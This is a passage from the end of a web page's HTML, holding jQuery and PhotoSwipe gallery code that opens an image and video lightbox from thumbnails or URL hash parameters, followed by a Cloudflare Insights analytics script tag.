{params.gid = parseInt(params.gid, 10); } return params; }; var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {var pswpElement = document.querySelectorAll('.pswp')[0], gallery, options, items; items = parseThumbnailElements(galleryElement); options = {galleryUID: galleryElement.getAttribute('data-pswp-uid'), getThumbBoundsFn: function(index) {var thumbnail = items[index].el.getElementsByTagName('img')[0], pageYScroll = window.pageYOffset || document.documentElement.scrollTop, rect = thumbnail.getBoundingClientRect(); return {x:rect.left, y:rect.top + pageYScroll, w:rect.width}; }, history : false, }; if(fromURL) {if(options.galleryPIDs) {for(var j = 0; j < items.length; j++) {if(items[j].pid == index) {options.index = j; break; } } } else {options.index = parseInt(index, 10) - 1; } } else {options.index = parseInt(index, 10); } if( isNaN(options.index) ) {return; } if(disableAnimation) {options.showAnimationDuration = 0; } gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options); gallery.init(); gallery.listen('beforeChange', function() {var currItem = $(gallery.currItem.container); $('.pswp__video').removeClass('active'); var currItemIframe = currItem.find('.pswp__video').addClass('active'); $('.pswp__video').each(function() {if (!$(this).hasClass('active')) {$(this).attr('src', $(this).attr('src')); } }); }); gallery.listen('close', function() {$('.pswp__video').each(function() {$(this).attr('src', $(this).attr('src')); }); }); }; var galleryElements = document.querySelectorAll( gallerySelector ); for(var i = 0, l = galleryElements.length; i < l; i++) {galleryElements[i].setAttribute('data-pswp-uid', i+1); galleryElements[i].onclick = onThumbnailsClick; } var hashData = photoswipeParseHash(); if(hashData.pid && hashData.gid) {openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true ); } }; initPhotoSwipeFromDOM('.my-gallery'); $('.xzoom3').click(function(){ $('#clickme1').trigger('click'); }); </script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c1759facbc042b3b5da14e81bfe2c9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>